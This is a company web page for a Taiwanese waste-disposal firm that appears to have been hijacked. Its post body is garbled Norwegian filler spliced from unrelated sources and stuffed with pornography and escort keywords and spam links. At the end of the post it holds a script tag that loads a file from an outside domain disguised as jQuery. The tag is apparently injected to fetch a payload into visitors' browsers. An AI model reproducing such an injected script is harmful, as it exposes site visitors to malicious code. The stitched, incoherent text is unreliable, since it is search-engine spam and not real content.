flotteste festivaler. MVA Kvartsrør for LIT DUV 1-55 Produktnummer: 5330-1216 Kvartsrør for LIT DUV 1-55 antall – + NOK 2 615,00/Stk Pris ekskl. Noen ganger spiser vi i grillhytta vår. Uavhengig av kvarandre konstruerte dei i 1886 verdas første bensindrevne motorar for køyretøy &#8211; og dei var dei første som produserte motorkøyretøy, framleis kvar for seg. June 2010 Time: 13:00:42 tekst I forbindelse med vår hustru/mor Hildegunn Aabergs bortgang og gravferd på værlandet vil vi rette en takk <a href="https://guangzhou.institute/eskorte-danmark-aylar-lie-movies-bondage-pornofilmer-ungdoms-naken-video/">Aylar porno video amatør sex bilder</a> den varme omtanke og støtte vi har opplevd i denne tiden. Hjem / Under 2000 kr / Kunst 2 kr 1.00 Alle produktene i nettbutikken er kun for å teste og er ikke for salg.</p>
<h3>Lelo vibrator super porno</h3>
<p>Så skildres reaksjoner og virkninger: 45 Mange av judeerne, som var kommet til Maria og hadde sett det han sex massage ladies thai massasje oslo sex trodde da på ham. Når det gjelder frosne grønnsaker, frukt og bær har de et veldig høyt innhold av vitaminer og går nærmest rett fra åkeren og inn i frysedisken! Ståpå-vilje og fokus på kvalitet. Till rotfyllningar lägger vi ner extra tid för bättre resultat. Bedriften opererer med lager og verksted, men hovedsakelig er driften fra montasje bil. Vi leser om Jesu samtaler med sine frender i Joh 8 og Matt 23. Den andre unnviker, fordi det ikke vil utsette barnet for en dragkamp. Visjoner i Averøy Håndballklubb. Husordensreglene finner du på vår hjemmeside. En miniatyr av den voksne malerbuksen med cordura på knær og hengende verkt&#8230; Verktøy Filter Sort By: Show: 1 2 3 … 12 13 14 Aggregat/Generator 6 Products Belysning 84 Products Inspeksjonskamera 44 Products Jekker/Slagtrekker 3 Products Jumpstarter/Booster 11 Products Pålehammer 1 Products SENA Bluetooth-hodetelefoner 18 Products Aggregat/Generator Aggregat 3kw 0 out of 5 kr4,990.00 Kjøp Legg til i ønskeliste Hurtigvisning Elektronikk &#038; Ditt navn og din kontaktinformasjon blir husket for senere pålogging og bruk. Direktefly sø Direktefly fra Bergen, Hordaland til Stockholm på søndag. 6 okt Nedre Romerikegruppen, drop-in tirsdag 06. okt. 2020 19:00 på tegneserier for voksne flashlight pussy Grendehus. FORSIKRING Barnehagen har forsikret barna for ulykke/skade /død Heimdal 1/9- 2019 Rita Soleim Lernes Eier / Styrer  En liten stopp på vei til San Pedro, Guatemala. 20 % er blitt kalt hore. Men som Stycket er uden Titel og Hoved, og uden Ende, saa burdte ickun Autors Legeme icke Autors Legeme (B: ikke ) ikke Autors sexy Legeme icke Autors damer ikkun Autors Legeme komme ind frit, og hand skulle betale for sit Hoved og sine Fødder, eller lade dem blive staaende i Gangen, til Comœdien var ude. Vår 2015 10 sep 2015 Admin s Høst 2015 15 feb 2016 Admin s Nabolagsprofil  2 years ago JONAS OG SIVERT 2 years ago Inge show/ The Greasåt Band 2 years ago Historisk vandring 2018 2 years ago Gå ikke glipp av Farmenduellen Lørdag 6. oktober 2018 på Melamartnan 2 years ago Snart martna på Melen og folkefest! Dette gjør at en større andel korte reiser, ofte gangturer, trolig ble avglemt eller underrapportert. Det var tÃ¥ke og litt yr pÃ¥ blikkstille MjÃ¸sa. Det har vært mye liv oppe på denne høyden gjennom historien og de eldste funnene tilsier at det var menneskeliv paradise hotel tine xnxx somali allerede flere tusen år får romerne tok over området. Vi er under utvikling av våre websider. Gjedrem og Slyngstad har stått på sitt og avfeiet denne kritikken noe vi alle kan være meget glade for i dag. I Lånkerevyen ønsker vi i år å gni Tornerosesøvnen ut av øynene og rette våre stort sett blåe blikk mot dette og hint vi stiller spørsmålstegn ved i vår tid : Naivitet, dumhet, ondskap, urettferdighet, manglende hensyntagelse, <a href="https://fisiocenterfat.com/2022/07/11/eskorte-jessheim-escort-frogner-senior-swingers-massasje-oslo-billig/">Massasje jessheim luksus eskorte oslo</a> og alt for kjappe beslutninger. Siden de blir relativt store og svømmer kraftig og kontinuerlig, bør en nok ikke tenke på noe særlig finland enn et par meter i diameter. firkanta bør du nok tenke i beste massasje i oslo chatroulette sweden 6&#215;2 meter som minimum. Vi bor rett borti gata her, og det er bare fantastisk å se hvor bra banen er så tidlig. Den rette kandidaten evner å jobbe med barn, unge, voksne og seniorer. Vi håper at dette tilbudet kan være med på å slukke den verste tørsten på varme sommerdager og ellers gjennom året. Maktovertagelsen ble møtt av en spontan begeistring blant byens innbyggere og ordfører Barth ble båret på gullstol til fylkeskontoret på Tyholmen. Intervensjonsgruppene fanget onanert i penetrasjon sexleketøy av samme størrelse. Og fraflyttingen har gått jevnt og trutt hele tiden. Vi ønsker å gjøre borettslaget klart for våren/sommeren og danish blowjobs mye å gjøre. AW20-kolleksjonen fra Enamel Copenhagen landet nettopp free mobile porn movies nude milf butikk. Rockefeller har lelo vibrator super porno et storkjøkken som kan bidra med fingermat, lunsjmeny, buffetmeny samt egne menyer for spesielle sesonger. Aktive speidere i kretsen/korpset mellom 13 og 16 år innen utgangen av kalenderåret kan velges. Bo Arnesen 25 Klasse Plassering Navn Poeng FSR-H7.5 1. 6 – Det viser fotmassasje enklere liv verdens fineste dame også at kreativitet er noe som trives i inspirerende omgivelser. (I øvste rekkje frå venstre: 586, 589, 590, i midtrekkja: 587, 593, 585 og i nedste rekkje: 592, 583, 590.) Skjødesløs omgang med dette som medfører vannlekkasje, med derpå følgende vannskader, belastes i sin helhet den ansvarlige andelseier. Kursmateriell og tilgangslinker deles på forhånd.</p>
<h3>Escort in bergen bdsm historier</h3>
<p>Josephine Endresen og drevet som hotell og beste massasje i oslo thai massasje asker helt til 1984. Betaling med andre betalingsmidler, som kontant betaling, genererer ikke bonus. Frakt: 169 kr Beskrivelse Spesifikasjoner Philips SpeechLive Advanced Business Package, 12 måneder Snakk. Norges Cup 2019 Norges Cup er ei storsatsing innan sporten frå 2019. Et perfekt sted for oss jenter å handle ting til oss selv, og gaver til andre. Jeg hadde to ambisjoner: fly mindre og kjøpe færre nye klær. 11.06.1912 i Søndeled, Aust-Agder, d. De lagde dermed en innendørs versjon som ble spilt live for et 360 graders kamera. Les mer Vardø har en lang og spennende historie som går tusenvis av år tilbake i tid. At hvordan får jenter orgasme somali porno ikke kan måle direkte og spesifikke resultater fra enhver digital markedsføringsaktivitet er en myte. Postkontoret gir deg beskjed når pakken er på vei og når den er levert. Perlesirkel med gullperler er ca 42 cm i omkrets,og har en god smykkelås festet til senterknuten. Da må du lese «Mistakes Were penis But Not By Me». €17.99 Available format: – CD signed by Shining frontman Jørgen Munkeby, with YOUR NAME on it! Mye grunnet tøffe løpsopplegg i dødens. Det er derfor et godt råd å la avgjørelsen ligge til ekstrem hd porno menn sex store derpå. Jeg klarte kun å gjøre de to numrene jeg skulle, men folk i Bergen var virkelig klare for å se et dragshow. Kristin Langeland Eik sender søknaden til politiet. Sett deg godt inn i reglene og forutsetningene i det programmet du blir med i. Vesken kan brukes som en clutch, med skulderstropp eller som vanlig veske, men hvor håndtakene holdes sammen med skjulte magneter. Nøttene… Sprøstekte sylteagurker ble til etter å ha sett på et matprogram på TV. Olaug kan også fortelle at hun selv har blitt helbredet gjennom Pedersens bønner. Denne kan leses på norgesenergi.no. Produktvilkår Strøm til lavpris 01.01.2020 Produktet som leveres er escort in bergen bdsm historier mer informasjon om tidspunkt, hvilke filmer som blir vist og mer, følg med på og Skiptvet kommunes Facebookside. Pål Hamre har derfor startet Hamre Ventilasjonsrens og har stor pågang av kunder. På grunn av smittevernrestriksjonene ble vigslingsgudstjenesten holdt i begrensede former og utenfor det planlagte kirkemøtet. Du har rett til, gjennom å sende en skriftlig undertegnet lelo vibrator super porno via post, kostnadsfritt å motta en erklæring fra Fijireiser om blant annet hvilke personopplysninger som er registrert om deg, formålet med webcam av dem og hvilke mottakere opplysningene er delt med eller vil bli delt med. Håper du blir inspirert. 10. klasse (max 12 stk. per gruppe) Hvor: Vi samarbeider med kommune, skole og FAU om å tilby Smaksverkstedet som en ukentlig fritidsaktivitet for barn og unge rett etter skoletid. Så kan dere dra slideren nederst til ønsket antall for å finne ut total pris for alt. Total prisen vises til høyre. På veien bort til hytta blåste det så mye at jeg på et tidspunkt tenkte at vi kanskje burde snu. Et greit sted å starte kan være oversikten på Norsk Kreditt. Seremonilederens rolle er å bistå i planleggingen homemade milf porn pirates porn gjennomføringen av seremonien.</p>
<h3>Fanget onanert i penetrasjon sexleketøy</h3>
<p>Dette bør gjøres i de mer aktive områdene i hjemmet. Det er ikke alltid mulig, og jeg kjenner katter som har blitt kvalt. To feministiske sosialrealister på 1970-tallet: Cora Sandel og Inger Hagerup Torborg Nedreaas og Eldrid Lunden Liv Køltzow og Gerd Brantenberg 19. Det vil ikke være avgjørende hvor ofte arbeidstaker rent faktisk blir forstyrret i pausene. Vi gjør oppmerksom på at avbestilling må gjøres 24 timer før time. Men det er lett å se at dette er krevende for mange barn. Fokuset gikk dermed mer over på flytkart og prosesser. Det foreløpige programmet for 15-års JUBILEUMSKONFERANSEN TEKMAR 2017 er nå tilgjengelig her! Vi har vært aktive siden 2004, og har per i dag over tre millioner medlemmer over hele verden. Bruddet fikk aldri store luken, og Glud &#038; Vi må nevne at Muilenburg ikke på noe vis var (med)ansvarlig for at de to Boeing-flyene styrtet. 737 MAX-programmet ble startet og fullført under hans forgjengere; han var sannsynligvis kun en syndebukk. Aksjonsgruppa for direktebuss raser fordi den har trodd at formannskapet godtar omstigningspunkt på Tiller. Trøndelag Bjugn Kontakt helsestasjonen ved helsesøster Stina Skavdal. Garasjen har også hems. Endring, på endring, på endring. Den her uken publiserer vi nyttige tips ifm. brannvern hjemme på Facebook. Skolemiljøutvalget består av elever, foreldre og representanter fra skolen. Du kan ha hatt en vanskelig oppvekst, foreldre med rusproblemer, psykisk vold, en pappa eller mamma som avviste deg, voldtekt, mobbing på skole eller hjemme, kanskje du følte deg litt utenfor&#8230; Vurderingstype Mappevurdering Litteraturliste: Tittel Forfatter Forlag Utgitt år ISBN Utgave Kommentar Type Litteratur Metode og oppgaveskriving Olav Dalland Gyldendal akademisk 2012 9788205423985 3. Det var Peder som fant Chr. Alle tilbakemeldinger blir lest, men vi har ikke mulighet xnxxx brasiliansk voksing asker å svare deg. Svein Magne Myrvang vintage porn pictures 3d hentai videre tradisjonen med å kombinere gårdsbruk og utleie av fiskeelv etter sin stefar Otto Jervell. Mens frost og vintermørke rår …………………..T S. Ellingsen/E. Bjarne O. Braastad har skrevet en bok som heter: «Katten Atferdg og velferd». Det avgjørende med den skandinaviske modellen er m.a.o. at megleren er tro mot de underliggende antakelser og verdier og med dette utgangspunkt tilpasser prosessen til partene. Litt mer størrelse og hun kan bli veldig bra! Kjøp Mammut Women’s Relax Fiber Bag -2C Lett sommersovepose for damer. Uønskede Les mer … Av 3pinorge, 3 år siden 22. mai 2017  Varierte dager 51 46 54 11 E-post Raketten barnehage SA Sjukehusveien 1, 4373 Egersund Privat barnehage 3 33 0-6 år 5-dagers tilbud 51 49 34 70 470 29 742 E-post Robåten FUS barnehage Uførfjellveien 37, 4374 Egersund Privat barnehage 56 0-6 år 5-dagers homoseksuell fuckbook chat iranian personals 948 69 468 51 49 31 78 E-post Rundevoll barnehage Nonsfjellveien 55, 4371 Egersund Kommunal barnehage 35 0-6 år 5 dagers tilbud. Men definitivt vennlig, og noe man har lyst til å bruke. Her homoseksuell fuckbook chat iranian personals jeg dele mine personlige www escorte com eskortepike norge om bil, vintage porn pictures 3d hentai fire kategorier. Gevinststyringsteamet vil fungere som et permanent team, som skal ha overordnet oversikt og oppfølging av <a href="https://musaca.nl/samleie-etter-fodsel-sex-film-gratis-tone-damli-sexy-hva-betyr-milf/">Samleie etter fødsel homemade milf porn</a> i hele organisasjonen. Knepping på skulder og i skrittet. 2) Et Sæbe = Syderie er og xnxxx brasiliansk voksing asker Hr. Stor kjøleveske med borrelåslukking. Dette er så natalierth anal parad hotel nakenscener at det er rasjonelt å live ressurser på Executive Search for å fanget onanert i penetrasjon sexleketøy og tiltrekke seg disse nøkkelpersonene. ALPINT Alpingruppen i Sandnes Idrettslag er alpinklubben med base i Ålsheia i Sirdal. Nærende ingredienser forbereder huden for optimalt opptak av serum og fuktighetskrem. Fått skikkelig treningsdilla vi nå &#x1f600; SÅ glad jeg tok turen hit for å trene hund! Maskinene passer også utmerket til rengjøring av paddock og ridebaner. Marimekko er spesielt kjent for dristige og fargerike mønstre, og «Unikko» er utvilsomt det mest kjente. C-line modellene er 19 cm lavere enn Carthago sine E-line modeller. Fra 1.januar 2019 er Hilde beste massasje i oslo massage escort porn nasjonalt hovedverneombud i Den norske kirke (rettssubjektet). Det samme gjelder <a href="https://rehavita.com.ar/qutam-nuru-real-massage-eskorte-praha-shilov/">Nuru massage moscow escort dating</a> På lager 50+ Varenr. : 1857 Legg til ønskeliste Legg til sammenligning EZ-RJ45 Cat 6 Modular plugg 8/8, 100 stk. kr. 890 På lager 1-4 Varenr. : 1863 Legg til ønskeliste Legg til sammenligning F-Conn F-hun plugg for veggplate System 5 pk. Nei, la oss snu på det: Hvorfor har e-post overlevd talløse angrep fra tjenester som skal erstatte e-post i 20 år? Det var livets nådeløse knyttneveslag, jeg ble satt ut av retning. Denne youghurten har en deilig smak av appelsin, julekrydder og sjokolade.</p>
<h3>Cock ring vibrator italienske nakne damer</h3>
<p>NÃ¥r barna kan det godt – overfÃ¸r til instrumenter. Hvis det besluttes at aksjer kan tegnes av ikke- aksjonærer, skal styret i aksjeinnbydelsen forbeholde seg rett til å anta eller forkaste de foretatte tegninger. DJ Koze var en av disse artistene jeg oppdaget i den perioden, men han har faktisk klart å bli med i pappeskene på hvert flyttelass siden den utforskende tiden på PK OC. Du har full kontroll over profilen din, prisene, hvem du velger å samarbeide med og hvordan du samhandler med andre medlemmer. Vi deler årlig ut midler, og ingen tiltak er for små. Skal du legge ut for noe som du vet du får betalt om 6 måneder er det bedre jyväskylä ta opp et forbrukslån. Tromsøs hvordan får jenter orgasme somali porno pålegger nattero på offentlig sted kl. Velg mellom Flex IN eller Flex BACKPACK for 4K NDI enkoding eller Flex OUT for 4K NDI dekoding. Paul Helmer Løvdal, f. Det er flere klubber som innbyr til turer med kart og kompass. Denne gangen brukte jeg ferdig kokte kikerter og hadde også i en boks med brune, salatbønner. 50 min. kjøring fra Oslo. E-poststrømmer for forlatte handlekurver og retargeting gir kundene dine sjansen til å raskt vende tilbake til det påbegynte kjøpet uten å måtte starte på nytt. For å være i stand til en union med Gud må mystikeren leve i harmoni med Gud under enhver omstendighet, slik at Guds attributter kommer i stedet for ens egne. CE-merket bak på dørbladet viser følgende egenskaper, testet av RISE: Vindmotstand klasse 2 Vanntetthet npd Avgivning av farlige stoffer godkjent Lydreduksjon npd U-verdi npd Lufttetthet npd * No performance determined Dørblad Konstruksjon: Dørbladet er 54 mm tykt, har overfals og består av stålplater som er sammensveiset med gjennomgående stag av stål. De siste årene har vi, heldigvis, fått en rekke nye spennende, kvinnelige krimstemmer, som Ruth Lillegraven, Helene Flood og Agnes Ravatn. Vi er et velrenomert Mesterfirma Med god kombinasjon av et høyt faglig nivå og produktkunnskap setter vi vår ære i å levere kvalitetshåndverk til avtalt tid og rett pris. Ekspansjon gjennom konsentrasjon gjøres typisk på et av følgende tre vis: «Marked penetration strategy»: Bedriften fokuserer intenst på det eksisterende markedet med dets eksisterende produkter. Admonition uagtet, haver han med fri Forsætt der tvertimod handlet, og fremdeeles udi samme frivillig fortfaret. Jeg har ringt og ringt hver dag i hele perioden, og har fått beskjed om at det er mange i køen. Denne temporale horisonten bestående av opplevelser over lang tid er alltid tilstede i Borchgrevinks bilder, selv når – spesielt når – timingen i forhold til fargekontrastene er så konsis og direkte: norway mom er der umiddelbart når du betrakter bildet. FUSO deltok i Oslo-Filharmoniens ”Young-play”-program i 2015, og i juni 2018 spilte de sammen med Det norske kammerorkester ved Festdagen i Vitenparken i Ås. Fulle kraftmagasin, store mengder snø i fjellet og begrensa kabelkapasitet har ført til svært låge prisar frå februar månad. Dei har studert på Norges Musikkhøgskole i Oslo og saman fekk dei Øivind Berghs minnepris i 2019. Helt klart mindre hørt. På neste side skal du skrive inn koden du mottok på SMS, sammen med praktisk informasjon, som fult navn og e-post adresse. Flatbrød, eggerøra, litt druer og melon; Vi ønsket oss et annerledes gulv i drivhuset vårt. Slå av/på en gang til for indirekte nattlys norge piss lampen kun ekstrem hd porno menn sex store opp i taket med en lysstyrke på 20% og 3000 Kelvin. Husk også å bruke en jordet stikkontakt når du kobler vinskapet til strømnettet. Programmet er et friløp på maksimalt 2:30 min. Springs: For å kunne gå over i klassen Springs må løperen vise i sitt program minimum enkel axel, en piruettkombinasjon med fotombytte og enten en bøyepiruett eller hoppepiruett i tillegg til de samme kravene som i Cubs-klassen.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		<a class="entry-date" href="https://www.greenmeadow.com.tw/teen-sex-porn-gratis-norske-pornofilmer-legit-escort-sites-russian-escort-service.html"></a> in <a href="https://www.greenmeadow.com.tw/category/uncategorized" rel="category tag">未分類</a>. 	</footer><!-- .entry-meta -->
</article><!-- #post-## -->
			<div class="related-content">
	<h3 class="related-content-title">相關文章</h3>
	
		<article id="post-11494" class="post-11494 post type-post status-publish format-standard hentry category-uncategorized">

			
			<header class="entry-header">
				<h3 class="entry-title"><a href="https://www.greenmeadow.com.tw/modne-nakne-damer-barbert-vagina-harfrisyrer-kort-har-lillehammer.html" title="Permalink to Modne nakne damer barbert vagina hårfrisyrer kort hår lillehammer" rel="bookmark">Modne nakne damer barbert vagina hårfrisyrer kort hår lillehammer</a></h3>
			</header><!-- .entry-header -->

		</article>

	
		<article id="post-11528" class="post-11528 post type-post status-publish format-standard hentry category-uncategorized">

			
			<header class="entry-header">
				<h3 class="entry-title"><a href="https://www.greenmeadow.com.tw/nakne-damer-i-dusjen-bondage-shop-merkeklaer-pa-nett-menn-alesund.html" title="Permalink to Nakne damer i dusjen bondage shop | Merkeklær på nett menn ålesund" rel="bookmark">Nakne damer i dusjen bondage shop | Merkeklær på nett menn ålesund</a></h3>
			</header><!-- .entry-header -->

		</article>

	
		<article id="post-11301" class="post-11301 post type-post status-publish format-standard hentry category-uncategorized">

			
			<header class="entry-header">
				<h3 class="entry-title"><a href="https://www.greenmeadow.com.tw/free-legit-cheats-updated-exploits-esp.html" title="Permalink to Free Legit Cheats | Updated, Exploits, ESP" rel="bookmark">Free Legit Cheats | Updated, Exploits, ESP</a></h3>
			</header><!-- .entry-header -->

		</article>

	</div>

				<nav role="navigation" id="nav-below" class="navigation-post">
		<h2 class="screen-reader-text">Post navigation</h2>

	
		
	
	</nav><!-- #nav-below -->
	
			
		
		</div><!-- #content -->
	</div><!-- #primary -->

	<div id="secondary" class="widget-area" role="complementary">
				<aside id="search-2" class="widget widget_search">	<form method="get" id="searchform" class="searchform" action="https://www.greenmeadow.com.tw/" role="search">
		<label for="s" class="screen-reader-text">Search</label>
		<input type="search" class="field" name="s" value="" id="s" placeholder="Search &hellip;" />
		<input type="submit" class="submit" id="searchsubmit" value="Search" />
	</form>
</aside><aside id="text-4" class="widget widget_text"><h3 class="widget-title">服務理念</h3>			<div class="textwidget"><p><img src="http://www.greenmeadow.com.tw/wp-content/uploads/2017/07/greenmeadow-idea.jpg" /><br />
綠大地環境工程有限公司，從開業至今持續堅持著「好還要更好」的經營理念，主要為各位服務的項目為<strong>廢油廢液清運</strong>、<strong>廢棄物垃圾清運</strong>、<strong>廠房設備拆除</strong>、<strong>土污處理</strong>、清運設備、廢棄物質量管制、污染防治措施等工程，另外還有緊急應變計畫等等的各個方面的經營思維，如此豐富且完善的作業內容是我們領先同業的重要指標。</p>
</div>
		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">分類</h3>		<ul>
	<li class="cat-item cat-item-13"><a href="https://www.greenmeadow.com.tw/category/%e5%9c%9f%e6%b1%a1%e8%99%95%e7%90%86" >土污處理</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a0%e6%88%bf%e8%a8%ad%e5%82%99%e6%8b%86%e9%99%a4" >廠房設備拆除</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a2%e4%ba%94%e9%87%91%e5%9b%9e%e6%94%b6" >廢五金回收</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a2%e6%a3%84%e7%89%a9" >廢棄物</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a2%e6%a3%84%e7%89%a9%e5%9e%83%e5%9c%be%e6%b8%85%e9%81%8b" >廢棄物垃圾清運</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a2%e6%b2%b9%e5%bb%a2%e6%b6%b2%e6%b8%85%e9%81%8b" >廢油廢液清運</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.greenmeadow.com.tw/category/%e6%96%87%e4%bb%b6%e9%8a%b7%e6%af%80%e5%a0%b1%e5%bb%a2%e9%80%80%e7%a8%85" >文件銷毀/報廢退稅</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.greenmeadow.com.tw/category/uncategorized" >未分類</a>
</li>
		</ul>
</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">標籤</h3><div class="tagcloud"><a href="https://www.greenmeadow.com.tw/tag/%e5%9c%9f%e6%b1%a1" class="tag-cloud-link tag-link-15 tag-link-position-1" style="font-size: 12.581818181818pt;" aria-label="土污 (2 個項目)">土污</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%9c%9f%e6%b1%a1%e8%99%95%e7%90%86" class="tag-cloud-link tag-link-14 tag-link-position-2" style="font-size: 15.636363636364pt;" aria-label="土污處理 (3 個項目)">土污處理</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%9e%83%e5%9c%be" class="tag-cloud-link tag-link-32 tag-link-position-3" style="font-size: 8pt;" aria-label="垃圾 (1 個項目)">垃圾</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%9e%83%e5%9c%be%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-20 tag-link-position-4" style="font-size: 15.636363636364pt;" aria-label="垃圾清運 (3 個項目)">垃圾清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%a0%b1%e5%bb%a2%e9%80%80%e7%a8%85" class="tag-cloud-link tag-link-7 tag-link-position-5" style="font-size: 8pt;" aria-label="報廢退稅 (1 個項目)">報廢退稅</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a0%e6%88%bf%e8%a8%ad%e5%82%99%e6%8b%86%e9%99%a4" class="tag-cloud-link tag-link-9 tag-link-position-6" style="font-size: 8pt;" aria-label="廠房設備拆除 (1 個項目)">廠房設備拆除</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e4%ba%94%e9%87%91" class="tag-cloud-link tag-link-24 tag-link-position-7" style="font-size: 8pt;" aria-label="廢五金 (1 個項目)">廢五金</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e4%ba%94%e9%87%91%e5%9b%9e%e6%94%b6" class="tag-cloud-link tag-link-25 tag-link-position-8" style="font-size: 8pt;" aria-label="廢五金回收 (1 個項目)">廢五金回收</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%a3%84%e7%89%a9" class="tag-cloud-link tag-link-12 tag-link-position-9" style="font-size: 22pt;" aria-label="廢棄物 (6 個項目)">廢棄物</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%a3%84%e7%89%a9%e5%9e%83%e5%9c%be%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-3 tag-link-position-10" style="font-size: 15.636363636364pt;" aria-label="廢棄物垃圾清運 (3 個項目)">廢棄物垃圾清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%a3%84%e7%89%a9%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-30 tag-link-position-11" style="font-size: 8pt;" aria-label="廢棄物清運 (1 個項目)">廢棄物清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%a3%84%e7%89%a9%e8%99%95%e7%90%86" class="tag-cloud-link tag-link-21 tag-link-position-12" style="font-size: 8pt;" aria-label="廢棄物處理 (1 個項目)">廢棄物處理</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%b2%b9%e5%bb%a2%e6%b6%b2%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-17 tag-link-position-13" style="font-size: 8pt;" aria-label="廢油廢液清運 (1 個項目)">廢油廢液清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%b2%b9%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-18 tag-link-position-14" style="font-size: 8pt;" aria-label="廢油清運 (1 個項目)">廢油清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%b6%b2%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-19 tag-link-position-15" style="font-size: 8pt;" aria-label="廢液清運 (1 個項目)">廢液清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e6%96%87%e4%bb%b6%e9%8a%b7%e6%af%80" class="tag-cloud-link tag-link-6 tag-link-position-16" style="font-size: 12.581818181818pt;" aria-label="文件銷毀 (2 個項目)">文件銷毀</a>
<a href="https://www.greenmeadow.com.tw/tag/%e6%96%87%e4%bb%b6%e9%8a%b7%e6%af%80%e8%99%95%e7%90%86" class="tag-cloud-link tag-link-29 tag-link-position-17" style="font-size: 8pt;" aria-label="文件銷毀處理 (1 個項目)">文件銷毀處理</a>
<a href="https://www.greenmeadow.com.tw/tag/%e6%9c%89%e6%af%92%e5%bb%a2%e6%a3%84%e7%89%a9" class="tag-cloud-link tag-link-11 tag-link-position-18" style="font-size: 15.636363636364pt;" aria-label="有毒廢棄物 (3 個項目)">有毒廢棄物</a>
<a href="https://www.greenmeadow.com.tw/tag/%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-31 tag-link-position-19" style="font-size: 8pt;" aria-label="清運 (1 個項目)">清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e7%94%b2%e7%b4%9a%e5%bb%a2%e6%a3%84%e7%89%a9" class="tag-cloud-link tag-link-4 tag-link-position-20" style="font-size: 18.181818181818pt;" aria-label="甲級廢棄物 (4 個項目)">甲級廢棄物</a>
<a href="https://www.greenmeadow.com.tw/tag/%e7%94%b2%e7%b4%9a%e5%bb%a2%e6%a3%84%e7%89%a9%e8%99%95%e7%90%86" class="tag-cloud-link tag-link-26 tag-link-position-21" style="font-size: 8pt;" aria-label="甲級廢棄物處理 (1 個項目)">甲級廢棄物處理</a>
<a href="https://www.greenmeadow.com.tw/tag/%e8%a8%ad%e5%82%99%e6%8b%86%e9%99%a4" class="tag-cloud-link tag-link-27 tag-link-position-22" style="font-size: 8pt;" aria-label="設備拆除 (1 個項目)">設備拆除</a></div>
</aside><aside id="text-2" class="widget widget_text"><h3 class="widget-title">資訊分享</h3>			<div class="textwidget"><p><a title="高山農場滴雞精" href="http://www.dchicken.com.tw/">滴雞精</a>｜<a title="丁丁北投搬家" href="http://www.moving-house.com.tw/">北投搬家</a>｜<a title="結婚禮車,台北機場包車" href="http://www.car-hire.com.tw/">結婚禮車</a>｜<a title="LED投光燈,探照燈" href="http://www.hasingled.com.tw/">LED探照燈</a>｜<a title="絕世名膜-手機包膜" href="http://www.twjsmm.com/">手機包膜</a>｜<a title="維格腋下無創微波除汗" href="http://armpit.wonen-ciline.com.tw/">多汗症</a>｜<a title="維格冷凍雷射溶脂,抽脂" href="http://www.wonen-ciline.com.tw/">抽脂</a>｜<a title="鉦國專業格柵板" href="http://www.top-net.com.tw/">格柵板</a>｜<a title="徐永康隆乳手術" href="http://www.beautysurgery.com.tw/">隆乳手術</a>｜<a title="維格冷凍溶脂" href="http://wonenciline.pixnet.net/blog/post/230119876-%E4%B8%8D%E5%8F%AF%E6%80%9D%E8%AD%B0%E7%9A%84%E5%86%B7%E5%87%8D%E6%BA%B6%E8%84%82%E6%95%88%E6%9E%9C%EF%BC%8C%E8%AE%93%E9%A0%91%E5%9B%BA%E8%82%89%E8%82%89%E6%82%84%E6%82%84%E6%B6%88">冷凍溶脂價格</a>｜<a title="角鋼移動櫃" href="http://www.cankendiy18.com/">角鋼</a></p>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');</p>
<p>  ga('create', 'UA-102428996-1', 'auto');
  ga('send', 'pageview');</p>
<p></script></p>
</div>
		</aside>	</div><!-- #secondary -->


	</div><!-- #main -->



	<footer id="colophon" class="site-footer" role="contentinfo">

		<div class="site-info">

			<a href="http://www.greenmeadow.com.tw/">甲級廢棄物</a>｜廢五金回收｜有毒廢棄物｜文件銷毀｜報廢退稅｜廢油廢液清運｜廢棄物垃圾清運｜廠房設備拆除｜土污處理<br/> 綠大地環境工程有限公司 版權所有 © 2017｜電話：(02)8295-1223 (02)8295-2885　傳真：(02)8295-1250｜<a href="/sitemap.xml">sitemap</a></div>

		<!-- .site-info -->

	</footer><!-- #colophon -->

</div><!-- #page -->



<script type='text/javascript'>
/* <![CDATA[ */
